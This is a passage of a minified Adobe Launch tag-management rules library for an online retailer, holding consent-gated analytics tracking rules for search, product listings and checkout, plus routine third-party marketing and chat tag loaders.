Checkout)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC0f6cd3bc0d2647439a35f68781dcbd70-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd6c2110da13f465084225e808ff0fa4a",name:"Search Pages - New Banner Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".page-banner-section a, .bottom-banner-inline a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar15,eVar16,eVar17";var n="",s="",a="",r=$(this),i=(r.text(),r.parents("div:eq(1)").attr("class"));"Search - Top Banner"==(n=/page\-banner/.test(i)?"Search - Top Banner":"Search - Bottom Banner")?(s=r.parents("div:eq(1)").find(".banner-header").text(),a=r.index()+1):s=r.parents("div:eq(1)").find("h2").text(),t.eVar15=n,t.eVar16=s,t.eVar17=a}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"}}]},{id:"RLd7fa95d9dc2b4ab79db4515c52c0444b",name:"[Floodlight] - gtag - Clickable Images What We Offer - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div[data-analytics-title='What We Offer'] a[href] picture",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC9eaffac070d744e78c1b4097cf59b9ba-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd8c45948a58d43d4b2925b6441df58b8",name:"Search Pages - New Inline Banner Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".inline_banner img",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/search",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar15,eVar16";var n=$(this);t.eVar15="Search - In Page Banner",t.eVar16=$(n).attr("alt")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLdbb95e4cb35d48a29566f690ac570e1d",name:"Custom Event - Product List Click [event10, event19, event54, eVar101, eVar102] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"product list click"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=_satellite.getVar,s=(e=n("Custom Event - Event"),[]),a=[];if(universal_variable.page.breadcrumb.length>1)var r=["eVar13="+n("Custom Event - Event - productName"),"eVar42="+n("Custom Event - Event - ProductSKU"),"eVar77="+universal_variable.page.breadcrumb[0],"eVar78="+universal_variable.page.breadcrumb[1]];else r=["eVar13="+n("Custom Event - Event - productName"),"eVar42="+n("Custom Event - Event - ProductSKU")];s.push([e.category_id,e.productSKU,"",e.price,a.join("|"),r.join("|")].join(";")),1==universal_variable.event.notifyMe&&(t.events=t.apl(t.events,"event54",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event54",",",1)),"Cross-Sell"==universal_variable.event.source&&(t.events=t.apl(t.events,"event19",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event19",",",1)),t.eVar101=universal_variable.event.title,universal_variable.event.source&&(t.eVar102=universal_variable.event.source),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar101",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar102",",",1),t.products=s.join()}},trackerProperties:{events:[{name:"event10"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Custom Event - Product List Click [event10]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLdd201c29235d4cef9ad926b966e80a8b",name:"Order Summary Clicks",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.mobile-basket-summary__header, button.mobile-order-summary__view-bag, div.mobile-order-summary div.overlay-header-actions__icon",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar76,events",t.linkTrackEvents="event126,event159",t.events="event126",setTimeout((function(){if(/\/us\/checkout\/secure/.test(location.href)){var n="This product is not available for international delivery",s=document.querySelectorAll("div.order-summary-product-row__error .info-box__content");if(s.length>0)for(var a=0;a<s.length;a++)if(s[a].innerText==n){for(var r,i=document.querySelectorAll(".order-summary-product-row__product--unavailable")[0].children[0].children[0].children[0].children[1].children[0].innerText,o=universal_variable.basket.line_items,c=0;c<o.length;c++)o[c].product.name==i&&(r=o[c].product.sku_code);t.eVar90=i+":"+r,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar90",",",1),t.events="event126,event159"}}if(void 0!==e.element){var l=document.getElementsByClassName("overlay-complex"),d=document.getElementsByClassName("checkout-section");e.element.classList.contains("mobile-basket-summary__header--closed")||0==l.length&&0!=d.length?t.eVar76="Closed":t.eVar76="Opened",t.tl(!0,"o","Order Summary Click"),t.clearVars()}}),1e3)}},trackerProperties:{}}}]},{id:"RLde47f7d0e68a4a48836b8f1e3279e52b",name:"[Attentive] 3rd Party tag - All Pages - Tag Injection",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"OTConsentApplied",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/magazine/",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTruthy"},leftOperand:"%iOS Mobile App/Webview Check%"},negate:!0}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"var script = document.createElement('script');\nscript.async = true;\nscript.type = 'text/javascript';\nscript.src = 'https://cdn.attn.tv/white/dtag.js';\ndocument.head.appendChild(script);",language:"javascript"}}]},{id:"RLde7ce775373c4a87822620f75b934e9f",name:"[Adobe Analytics] Checkout - Collections - Find Collection Points",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"Collection Store search"===universal_variable?.event?.category}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=universal_variable?.event;t.eVar140=n.results?.toString(),t.eVar141=!0===n.success?"true":"false",t.events=t.apl(t.events,"event206",",",1),null!==n.results&&""!==n.results&&void 0!==n.results&&(t.events=t.apl(t.events,"event216="+n.results,",",1)),t.linkTrackVars=t.apl(t.linkTrackVars,"events,eVar140,eVar141",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event206,event216",",",1)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Collection Store Search",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLdf5d42ee343b4909bd7ee8e8fa4b288d",name:"Site Search - Suggest Search Links",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:"#global_search_suggest a, .search-suggestions .section--related__result, .search-suggestions a.product-tile, .search-results__container a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.target,s="",a="";if("IMG"===n.tagName)s=n.getAttribute("alt");else if("A"===n.tagName)s=decodeURIComponent(n.getAttribute("href").match(/\?text=(.*)/)[1]);else if(/^span$|^p$/i.test(n.tagName)){var r=n.getElementsByTagName("p");s=r.length>0?r[r.length-1].innerHTML.trim():n.innerHTML.trim()}var i=document.querySelector("div.section.section--products"),o=document.querySelector("div.section.section--related"),c=[],l=[];if(i){var d=i.querySelectorAll("span,img,p");c=Array.prototype.slice.call(d)}if(o){var u=o.querySelectorAll("span,img,p");l=Array.prototype.slice.call(u)}c.includes(n)?a="Featured Products":l.includes(n)&&(a="Related Terms"),_satellite.logger.log("related search",a,s),s||a||(s=$(this).text().replace(/ \(.*\)/,"")||$(this).find("p").text().trim().replace(/ \(.*\)/,"")||$(this).find("dd:eq(0)").text(),/Product description/i.test(s)&&(s=s.split("Product description")[1].split("Product price")[0]),a=$(this).parents(".section:eq(0)").find("h3:eq(0)").text(),/Featured products/.test(a)?a=a.split(" for")[0]:/Categories/.test(a)?a=$(this).parents(".section:eq(0)").find("h3:eq(0)").text():$(this).length>0&&(a="Related Terms")),t.clearVars(),t.linkTrackVars="eVar11,eVar51",t.linkTrackEvents=t.events="event5",t.eVar11=s,t.eVar51=a}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Site Search - Suggest Search Links",linkType:"o"}}]},{id:"RLdfa6fd2877ad41e9aa1d484684c127ab",name:"[Adobe Analytics] Form Field Marketing Consent Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'input[name="MarketingPreference"], input[name="marketingPreference"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){console.log("Marketing",e.target.checked),localStorage.setItem("marketingConsent",e.target.checked),window.marketingConsent=e.target.checked}},trackerProperties:{}}}]},{id:"RLe025802ba0c5438c940dc8807dee53d6",name:"facebook DNS verification - TEMP",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:".+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'//console.log("Hola - DRR1");\n\nvar meta = document.createElement(\'meta\');\nmeta.name = "facebook-domain-verification";\nmeta.content = "b5gbwlma2wonnzyldfsw6bc3vm9o40";\ndocument.getElementsByTagName(\'head\')[0].appendChild(meta);\n\n//<meta name="facebook-domain-verification" content="b5gbwlma2wonnzyldfsw6bc3vm9o40" />',language:"javascript"}}]},{id:"RLe16b65a8467049789855c9d24a2e194c",name:"Collection Page (New)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(document.getElementById("addToCartCollectionForm")||"tileGroupCollectionSquarePage"==universal_variable.page.subcategory||/Collections|Our Fragrances|CollectionPage/i.test(universal_variable.page.category)||/collection/i.test(window.location.pathname))return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.detail.event_name;if(/Product Data Loaded|Listing Items Loaded/i.test(t))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(){if(s++,$("#section-viewed a, #recommendationSideDiv li:visible a, #recommendationDiv li:visible a, .peerius-carousel a, .collection-pdp__customer-viewed .swiper-slide, [class*='pair-with collection-pdp'], [class*='product-grid collection-pdp']").length>0){for(var e=[],r=universal_variable,i=universal_variable.page.breadcrumb,o=[],c=0;c<i.length;c++)o.push(i[c]);t.hier1=o.join("|");var l=universal_variable.page.breadcrumb[universal_variable.page.breadcrumb.length-1]||$("h1").text();"tileGroupCollectionSquarePage"==l&&(l=$("h1").text());var d=[];window.sEvents=window.sEvents||[],window.sEvents.includes("event79")||window.sEvents.push("event79"),/Product Data Loaded/i.test(a)?window.sEvents.includes("event28")||window.sEvents.push("event28"):window.sEvents.includes("prodView")||window.sEvents.push("prodView");var u="",b=t.c_r("AA-clickthrough");if(""!=b){var m=b.split("|")[0];u=b.split("|")[1],window.sEvents.push(m),document.cookie="AA-clickthrough=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/;"}if(""!=(b=t.c_r("AA-collectionClickthrough"))&&(window.sEvents.push(b),document.cookie="AA-collectionClickthrough=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/;"),($("#section-viewed a").length>0||$("#recommendationSideDiv li:visible a, #recommendationDiv li:visible a").length>0)&&window.sEvents.push("event55"),t.events=window.sEvents.join(","),/Product Data Loaded/i.test(a)){var p=r.product.id,g=r.product.name,h=r.product.category_id;if(""!=u&&e.push("eVar12="+u),e.push("eVar13="+g),e.push("eVar42="+p),e.push("eVar43="+l),e.push("eVar52=Collection Group:"+g),void 0!==r.page.breadcrumb){var v=r.page.breadcrumb;e.push("eVar77="+v[v.length-v.length]),e.push("eVar78="+v[v.length-(v.length-1)])}d.push(h+";"+p+";;;;"+e.join("|"))}else/Listing Items Loaded/i.test(a)?r.listing.items.forEach((function(t){var n=t.id,s=t.name,a=r.product.category_id,i=t.size,o=t.color,c=r.product.name;if(""!=u&&e.push("eVar12="+u),e.push("eVar13="+s),e.push("eVar42="+n),e.push("eVar43=Shop The Collection"),e.push("eVar44="+i),e.push("eVar45="+o),e.push("eVar52=Collection Group:"+c),void 0!==r.page.breadcrumb){var l=r.page.breadcrumb;e.push("eVar77="+l[l.length-l.length]),e.push("eVar78="+l[l.length-(l.length-1)])}d.push(a+";"+n+";;;;"+e.join("|"))})):/Look Data Loaded/i.test(a)&&r.look.forEach((function(t){var n=t.sku_code,s=t.name,a=t.category,i=t.size,o=t.color,c=r.product.name;if(""!=u&&e.push("eVar12="+u),e.push("eVar13="+s),e.push("eVar42="+n),e.push("eVar43=Match it With"),e.push("eVar44="+i),e.push("eVar45="+o),e.push("eVar52=Collection Group:"+c),void 0!==r.page.breadcrumb){var l=r.page.breadcrumb;e.push("eVar77="+l[l.length-l.length]),e.push("eVar78="+l[l.length-(l.length-1)])}d.push(a+";"+n+";;;;"+e.join("|"))}));$("#section-viewed a").length>0&&$("#section-viewed a").each((function(){var e=[],t=$(this).closest("#section-viewed").find("h2").text(),n=$(this).closest(".slick-slide").find("h5").text().replace(/,/g,"").trim(),s="";$(this).attr("href").match(/[A-Z]{5,}/)?s=$(this).attr("href").match(/[A-Z]{5,}/)[0]:$(this).find("img").attr("src").match(/[A-Z]{5,}/)&&(s=$(this).find("img").attr("src").match(/[A-Z]{5,}/)[0]);var a=$(this).closest(".slick-slide").find("p").text().replace(/Was.+Now/g,"").replace(/[^0-9.]/g,""),r=$("#section-viewed a").index(this)+1;e.push("eVar12="+r),e.push("eVar13="+n),e.push("eVar43="+t),d.push(";"+s+";;"+a+";;"+e.join("|"))})),$("#recommendationSideDiv li:visible a, #recommendationDiv li:visible a").length>0&&$("#recommendationSideDiv li:visible a, #recommendationDiv li:visible a").each((function(){var e=[],t=$(this).closest("[class^='cross-sell-']").find("h3").text().trim(),n="";if($(this).attr("href").match(/[A-Z]{5,}/)?n=$(this).attr("href").match(/[A-Z]{5,}/)[0]:$(this).find("img").attr("src").match(/[A-Z]{5,}/)&&(n=$(this).find("img").attr("src").match(/[A-Z]{5,}/)[0]),$(this).parents("#recommendationSideDiv").length>0)var s=$("#recommendationSideDiv li:visible a").index(this)+1;else $(this).parents("#recommendationDiv").length>0&&(s=$("#recommendationDiv li:visible a").index(this)+1);var a=$(this).find("img").attr("alt").replace(/,/g,"").trim();e.push("eVar12="+s),e.push("eVar13="+a),e.push("eVar43="+t);var r=$(this).find(".pricetext").text().replace(/[^0-9.]/g,"");d.push(";"+n+";;"+r+";;"+e.join("|"))})),$(".peerius-carousel a").length>0&&$(".peerius-carousel a").each((function(){var e=[],t=$(this).closest(".peerius-carousel--wrapper").find("h3").text(),n=$(this).closest(".slick-slide").find("h4").text().replace(/,/g,"").trim(),s="";$(this).attr("href").match(/[A-Z]{5,}/)?s=$(this).attr("href").match(/[A-Z]{5,}/)[0]:$(this).find("img").attr("src").match(/[A-Z]{5,}/)&&(s=$(this).find("img").attr("src").match(/[A-Z]{5,}/)[0]);var a=$(".peerius-carousel a").index(this)+1;e.push("eVar12="+a),e.push("eVar13="+n),e.push("eVar43="+t),d.push(";"+s+";;;;"+e.join("|"))})),t.products=d.join(","),$("body").on("click","#recommendationSideDiv li:visible a, #recommendationDiv li:visible a",(function(){$(this).parents("#recommendationDiv, #recommendationSideDiv").length>0&&$("#recommendationSideDiv li:visible a, #recommendationDiv li:visible a").index(this),document.cookie="AA-clickthrough=event19|"+u+";path=/;"})),$("body").on("click","#section-viewed a",(function(){var e="";$(this).parents("#section-viewed").length>0&&(e=$("#section-viewed a").index(this)+1),document.cookie="AA-clickthrough=event19|"+e+";path=/;"})),/Product Data Loaded/i.test(a)?(t.t(),t.clearVars()):(t.linkTrackVars="products,events",t.linkTrackEvents="event79,prodView",t.tl(!0,"o","Look/Listing Collection"),t.clearVars())}else{if(s>10)return;setTimeout(n,250)}}_satellite.logger.log("testing event: ",e);var s=0,a=e.detail.event_name;n()}},trackerProperties:{props:[{name:"prop8",type:"value",value:"%prop8 - Product List Name%"}]}}}]},{id:"RLe2b57fdb03624dc2af9a2ece2928c4cd",name:"Checkout - Payment Step",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkoutPaymentStep"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=window.yrd_checkoutProducts,t.linkTrackVars+=",products"}},trackerProperties:{events:[{name:"event23"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Checkout - Payment Step",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC237f4bf3a8424ebeadfb8d4f8e9c191f-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLe467437fe52448eca1d0f21d042f1611",name:"[Adobe Analytics]  Checkout - Collections - Delivery Type Selected",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},
leftOperand:"%Custom Event - Event Category%",rightOperand:"delivery type selected"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar40",type:"value",value:"%Universal Variable - Custom Event Type%"}],events:[{name:"event44"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Checkout Tabs",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC6eefa70d9dd6444ba00094f8ae597ff3-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLe48f7785205443a2ae3a90780a368456",name:"Impact Global Site Tag",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"OTConsentApplied",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"  (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).\n  push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f\n  .src=a;g.parentNode.insertBefore(f,g);})('https://utt.impactcdn.com/A5426256-e089-4d8f-bbb3-c72e8ab668a61.js',\n  'script','ire',document,window); ",language:"javascript"}}]},{id:"RLe547557635aa489ebfee6b7f49d4cf62",name:"Impact irclick cookie clear",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:999}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC28a55882b44c406ab321f2668c1dc399-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLe72b76000ed2484586008cab3bdf8e5c",name:"[New] Store Locator - Get Directions Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.direction-btn",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){/get directions/.test($(this).text())&&(t.clearVars(),t.linkTrackVars="events",t.linkTrackEvents="event122",t.events="event122")}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Store Locator - Get Directions Click",linkType:"o"}}]},{id:"RLea10484c9b104ffa9ad656d09ac3b784",name:"Checkout - Gift Box Options",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"giftBoxOptions"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"addGiftBoxMessage"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if("addGiftBoxMessage"==e.identifier)t.clearVars(),t.linkTrackVars="events",t.linkTrackEvents="event30",t.events="event30";else{var n=[],s=[],a=$(".giftbox-count a.active").text(),r=0,o=0,c=0,l=!0;null!=a&&null!=a&&""!=a||(l=!1,a=(a=$(".gifting-summary__header-amount").text()).replace("Number of Gift Boxes: ","").trim()),l?($(".tab-pane[id^=giftbox]").each((function(e){if(e==a)return!1;var t=$(this).find("#gifting-type a.active").text(),n=$(this).find("textarea").val();"The White Company"==t&&(r++,s.push("The White Company")),"The Little White Company"==t&&(o++,s.push("The Little White Company")),""!=n&&c++})),$("[id^=giftboxModalContent]").each((function(){if(0==i)return!0;if(i==a+1)return!1;var e=$(this).find("#gifting-type a.active").text(),t=$(this).find("textarea").val();"The White Company"==e&&(r++,s.push("The White Company")),"The Little White Company"==e&&(o++,s.push("The Little White Company")),""!=t&&c++})),c>0&&n.push("event30="+c),r>0&&n.push("event32="+r),o>0&&n.push("event33="+o),t.clearVars(),t.linkTrackVars="events,eVar53",t.linkTrackEvents="event30,event32,event33",t.events=n.join(","),t.eVar53=s.join("|")):($(".giftbox-style__input").each((function(e){if(e==2*a)return!1;if(this.checked){var t=this.value;"TheWhiteCompany"==t?(s.push("The White Company"),r++):"TheLittleWhiteCompany"==t&&(s.push("The Little White Company"),o++)}})),c>0&&n.push("event30="+c),r>0&&n.push("event32="+r),o>0&&n.push("event33="+o),t.clearVars(),t.linkTrackVars="events,eVar53",t.linkTrackEvents="event30,event32,event33",t.events=n.join(","),t.eVar53=s.join("|"),window.sessionStorage.giftBoxList=s.join("|"),window.sessionStorage.giftBoxEventList=n.join(","))}}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Gift Box Options",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLead0719d523449b0bbf69c7141bbae70",name:"[Adobe Analytics]  - Click - One Trust Banner Reject Advertising Cookie Tracking ( event45)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button.one-trust-some-ads",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){window.sEvents=window.sEvents||[],window.sEvents.push("event45")}},trackerProperties:{}}}]},{id:"RLeba8156fa2594ab58c9582f011d36c65",name:"[Adobe Analytics] Custom Event (checkout_error) - Bag/Checkout Purchase Errors [evar27, evar107, evar108, event26, event29, list1]",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"checkout_error",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/checkout",valueIsRegex:!0},{value:"/bag",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=e.detail;if(n){let e=n.Message,s=n.title?n.title:n.Title,a=n.paymentMethod,r=n.type;t.list1=e,t.eVar107=a,t.eVar108=s,/error/i.test(r)?(t.eVar27="Purchase Errors",t.events=t.apl(t.events,"event26",",",1)):(t.eVar27="Purchase Information",t.events=t.apl(t.events,"event29",",",1)),window.beaconSent&&(t.linkTrackVars=t.apl(t.linkTrackVars,"list1",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar27",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar107",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar108",",",1),t.tl(!0,"o","Checkout Error"),t.clearVars())}}},trackerProperties:{}}}]},{id:"RLebab1e834c5c4046a6645397e1619fa8",name:"D365 Omnichannel Widget ROW",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;if(("/row/help/contact-us"===e||"/row/help"===e)&&-1===document.domain.indexOf("sit1.aws"))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- <script id="Microsoft_Omnichannel_LCWidget" src="https://oc-cdn-public-gbr.azureedge.net/livechatwidget/scripts/LiveChatBootstrapper.js" data-app-id="1cad32d9-16dc-4059-8691-ee036bd22c0e" data-lcw-version="prod" data-org-id="8c14d05d-edfd-48cf-a591-a59371563348" data-org-url="https://orgcf6b587e-crm11.omnichannelengagementhub.com"></script> -->\n\n<!-- Added new code below 4/4/2023 -->\n<script id="Microsoft_Omnichannel_LCWidget" src="https://oc-cdn-public-gbr.azureedge.net/livechatwidget/scripts/LiveChatBootstrapper.js" data-app-id="1cad32d9-16dc-4059-8691-ee036bd22c0e" data-lcw-version="prod" data-org-id="8c14d05d-edfd-48cf-a591-a59371563348" 